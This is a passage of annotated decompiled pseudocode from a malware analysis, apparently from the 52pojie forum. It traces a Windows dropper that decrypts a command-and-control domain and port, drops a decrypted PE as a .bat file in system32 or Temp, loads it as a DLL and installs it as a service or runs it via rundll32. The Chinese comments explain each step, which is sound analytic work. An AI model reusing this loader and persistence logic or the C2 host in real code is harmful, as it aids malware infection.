 data_decrypt(Encry_url, 0x458, 0x946);
data_decrypt2(Encry_url, 0x458u, 0x946);      // 两层解密，解密出所有要用的字符串，这里是 kinh.xmcxmr.com
if ( Configuration_updates(this) )            // 配置更新
  goto LABEL_18;
wsprintfA(v7, "%s:%d:%s", Encry_url, dword_44DDBC, wei_shiyong);// kinh.xmcxmr.com:442:svchcst
v2 = (this->CreateMutexA)(0, 0, v7);          // 创建互斥体，如果创建成功，说明malware.exe没有执行，便直接退出。
if ( !v2 || GetLastError() != 183 )
{
  (this->ReleaseMutex)(v2);
  CloseHandle(v2);
  ExpandEnvironmentStringsA(&Src, Dst, 0x104u);// %SystemRoot%\system32\，C:\WINDOWS\system32\  展开环境变量
  if ( !Verification_results(Dst) )           // 验证结果
  {
    if ( (v9[0] = '\x94', (this->GetVersionExA)(v9), v9[4] == 2) && v9[1] >= 6u// 如果版本是 win7
      || (sub_41E974(v12, Dst), v13 = 0, sub_4018A1(v12), v13 = -1, sub_41E906(v12), GetFileAttributesA(Dst) == -1) )
    {
      ExpandEnvironmentStringsA(aTemp, Dst, 0x104u);// 展开 %Temp%\ 目录
    }
  }
  TickCount = GetTickCount();                 // 获取时间戳，并拼接到文件名中
  wsprintfA(LibFileName, "%s%d.bat", Dst, TickCount);// C:\WINDOWS\system32\xxxxxxx.bat
  if ( !Decrype_pe_and_drop_bat_file(LibFileName) )// 解密一个 PE 文件并且写入前面的 bat 文件当中。
    goto LABEL_18;
  LibraryA = LoadLibraryA(LibFileName);       // 作为 dll 被加载
  hLibModule = LibraryA;
  if ( LibraryA )
  {
    if ( exe_single )                         // malware.exe 写入的执行标志位
    {
      MainThread = GetProcAddress(LibraryA, aMainthread);// 获取 MainThread 函数地址
      MainThread();                           // 并执行
      DeleteFileA(LibFileName);               // 尝试移除文件，但由于文件被加载中，所以无法移除，是作者编程的一个失误。
    }
    else
    {
      Install = GetProcAddress(LibraryA, aInstall);// Install
      if ( Install )
      {
        if ( !(Install)(LibFileName) )        // 通过导出函数 Install 把该 dll 写入服务中并启动
        {
          wsprintfA(Dst, " \"%s\",MainThread", LibFileName);// 如果 install 不能以服务模式启动线程，就直接执行 MainThread 这个导出函数
          (this->ShellExecuteA)(0, aOpen, aRundll32Exe, Dst, 0, 0);// 然后用 shell 执行
          MoveFileExA(Dst, 0, 4u);            // 尝试移除文件，但由于文件被加载中，所以无法移除，是作者编程的一个失误。
        }
      }
    }
    FreeLibrary(hLibModule);
  }
吾爱破解论坛
www.52pojie.cn